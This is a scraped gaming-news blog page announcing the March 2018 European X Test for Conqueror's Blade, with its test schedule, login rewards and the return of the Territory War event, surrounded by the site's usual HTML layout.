<meta content='https://www.gamingnews24h.com/2018/03/conquerors-blade-european-x-test-begins.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2018/03/conquerors-blade-european-x-test-begins.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='March 03, 2018'>March 03, 2018</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/03/conquerors-blade-european-x-test-begins.html&title=Conqueror&#39;s Blade European X Test Begins Today' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/03/conquerors-blade-european-x-test-begins.html&title=Conqueror&#39;s Blade European X Test Begins Today' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/03/conquerors-blade-european-x-test-begins.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiLFjqB6AHE6tUFAR2T9ml7NqyktVNVrwv4IqjYXE-2a798-qQ5LPVOXQbVUuMVACh7dopv2VI3GNW-uL8TAmwFRuQaFL410kjsJ4Ng1rmwzooKH_4_aZ8b9oz-u7BeYgNiZmSXzk1vA/s640/Conquerors-Blade-Beta.jpg&description=Conqueror&#39;s Blade European X Test Begins Today' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/03/conquerors-blade-european-x-test-begins.html&title=Conqueror&#39;s Blade European X Test Begins Today' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-2315552984534215928' itemprop='articleBody'>
<meta content='  Saddle your horses and sharpen your lances! The European-based X Test for Conqueror&#39;s Blade launches today at 18:00 GMT/UTC+2 and will...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiLFjqB6AHE6tUFAR2T9ml7NqyktVNVrwv4IqjYXE-2a798-qQ5LPVOXQbVUuMVACh7dopv2VI3GNW-uL8TAmwFRuQaFL410kjsJ4Ng1rmwzooKH_4_aZ8b9oz-u7BeYgNiZmSXzk1vA/s1600/Conquerors-Blade-Beta.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="450" data-original-width="800" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiLFjqB6AHE6tUFAR2T9ml7NqyktVNVrwv4IqjYXE-2a798-qQ5LPVOXQbVUuMVACh7dopv2VI3GNW-uL8TAmwFRuQaFL410kjsJ4Ng1rmwzooKH_4_aZ8b9oz-u7BeYgNiZmSXzk1vA/s640/Conquerors-Blade-Beta.jpg" width="640" /></a></div>
<i><span style="font-size: large;"><br /><br />Saddle your horses and sharpen your lances! The European-based X Test for Conqueror's Blade launches today at 18:00 GMT/UTC+2 and will continue through 23:00 GMT/UTC+2 on March 9. The servers will be down for maintenance and unavailable each day from 23:00 GMT/UTC+2 to the next day at 18:00 GMT/UTC+2.</span></i><br /><br /><br />Players with existing accounts can use their current logins, and new players may register at  https://www.conquerorsblade.com/register . Developed and published by Booming Games, Conqueror's Blade recreates vast medieval civilizations and showcases their legendary weapons and fighting styles in a massive, immersive arena of war where players team up to command powerful armies in the pursuit of territory and glory.<br /><br />Special exclusive achievements and titles will be awarded to players participating in the European X test who sign into the game on the second, third, fifth, seventh and eighth days. Players who collect all five awards and reach level 12 will receive the official launch exclusive "X-Cavalier" title and achievement. The developer will email a code to redeem the award to qualified players within seven working days after the test closes, and players have only 30 days to redeem their achievement after the game officially launches.<br /><br />The developer is pleased to announce that Territory War, the most exciting and popular event of the previous test, returns! The opening time will be 20:30~22:00 GMT/UTC+2 on March 3rd, 5th, 7th and 9th. Just as in the in the previous Beta Test, players may establish their country and start conquering! Plant the flag with your colors and expand your territory and your Kingdom all over the world!<br /><br />For more information, visit the Conqueror's Blade website at <a href="http://www.conquerorsblade.com/" target="_blank">www.conquerorsblade.com</a> or on Facebook at https://www.facebook.com/ConquerorsBlade/ .<br /><br />A video showcasing gameplay can be viewed at:<br /><br /> <br /><a href="http://r20.rs6.net/tn.jsp?f=001R3vaOZ-K_7KGhDnMcufTfqwv8JwBVBsQOV7WKtwqTr9k-3p31S-0GMsJnvSN96EEwSCC5UNDbqyhXPO5F-grwls7vj58a28sMrPvPw0gBnZKZmdmthFYqPvl2iQPOgfaPi_Im3OXU_j1Y0IcVkeRgREiuX6Zv8SiJ8u-ry7EjSdO6OPpl83z1g==&amp;c=&amp;ch=" target="_blank">https://youtu.be/mYPyIndX4Ss</a><div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Conqueror's Blade European X Test Begins Today</span>
<img alt='Conqueror&#39;s Blade European X Test Begins Today' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiLFjqB6AHE6tUFAR2T9ml7NqyktVNVrwv4IqjYXE-2a798-qQ5LPVOXQbVUuMVACh7dopv2VI3GNW-uL8TAmwFRuQaFL410kjsJ4Ng1rmwzooKH_4_aZ8b9oz-u7BeYgNiZmSXzk1vA/s72-c/Conquerors-Blade-Beta.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2018-03-03T22:08:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/trailer' rel='tag'>
trailer
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/03/conquerors-blade-european-x-test-begins.html&title=Conqueror&#39;s Blade European X Test Begins Today' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/03/conquerors-blade-european-x-test-begins.html&title=Conqueror&#39;s Blade European X Test Begins Today' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/03/conquerors-blade-european-x-test-begins.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiLFjqB6AHE6tUFAR2T9ml7NqyktVNVrwv4IqjYXE-2a798-qQ5LPVOXQbVUuMVACh7dopv2VI3GNW-uL8TAmwFRuQaFL410kjsJ4Ng1rmwzooKH_4_aZ8b9oz-u7BeYgNiZmSXzk1vA/s640/Conquerors-Blade-Beta.jpg&description=Conqueror&#39;s Blade European X Test Begins Today' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/03/conquerors-blade-european-x-test-begins.html&title=Conqueror&#39;s Blade European X Test Begins Today' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
trailer
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2018/03/black-desert-online-celebrates-2nd.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2018/03/schools-compete-at-home-of-uks-first.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiLFjqB6AHE6tUFAR2T9ml7NqyktVNVrwv4IqjYXE-2a798-qQ5LPVOXQbVUuMVACh7dopv2VI3GNW-uL8TAmwFRuQaFL410kjsJ4Ng1rmwzooKH_4_aZ8b9oz-u7BeYgNiZmSXzk1vA/s640/Conquerors-Blade-Beta.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=2315552984534215928&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/2315552984534215928/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>
<img alt='Already a Party Favorite, Lunars Launches into Early Access on Steam Today' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDvbPEsHg7909hCy_Db_gN5P8hcg1dwjY8_ePkYRTg6SzrXLB-mGBZeHjIXmTxELQAEOuBlCFRECFLQY7bV1pSpOmyayNdGZiQL3r2C8Wg8sc' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>Already a Party Favorite, Lunars Launches into Early Access on Steam Today</a></div>
<div class='item-snippet'>&#160; Get ready to roll the dice and embrace the chaos! &#160; Lunars , the vibrant zodiac-themed party game for up to eight players, launches today ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/reverse-1999-transports-players-to.html'>REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 &#8220;A FLOWING FEAST&#8221; AVAILABLE NOW</a></div>
<div class='item-snippet'>Bluepoch Games today launched Version 3.2, entitled&#160; A Flowing Feast &#160;in&#160; Reverse: 1999 , its 20th-century time-travel strategic RPG. Set on...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>
<img alt='Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgQdBYJ0rsjaz1PARsEFOAstWYZrM7uBRdymPbLo1HR5EJzYgf1zUV8CLg_C0q-RO5w4rwaliMDTmZPmyUzRHHlNlBBDZuQNwPUxLp50jMgMY' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars</a></div>
<div class='item-snippet'>&#160; Tactical Boar has announced &#160; Veterans: Napoleonic Wars , a premium real-time tactics and strategy game set during the Napoleonic Wars. Co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/g-rebels-new-demo-with-major.html'>G-Rebels: New Demo with a Major Performance Boost Is Out Now</a></div>
<div class='item-snippet'>&#160; Developer Reakktor Studios and publisher Senatis have released a new demo for the action-packed flight simulation &#160; G-Rebels . Following c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
